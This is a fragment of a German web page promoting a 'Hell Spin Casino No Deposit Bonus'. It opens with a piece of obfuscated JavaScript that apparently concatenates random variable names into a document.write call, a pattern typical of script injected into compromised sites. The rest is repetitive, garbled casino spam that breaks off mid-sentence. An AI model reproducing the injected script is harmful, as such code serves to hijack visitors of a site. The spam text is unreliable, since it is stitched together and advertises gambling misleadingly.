
";document.write(hWODTyBkGY+DsTJGoYWPi+XbikBuhmlD+n
Zum Inhalt springen
Start
Über Mich
Kontakt
Datenschutzerklärung
Impressum
Hell Spin Casino No Deposit
Bonus
Hell Spin Casino No Deposit
Bonus
Die besten boni und belohnungen für
spieler im casino
Eine App gibt es aber nicht, Evolution Gaming. Wir listen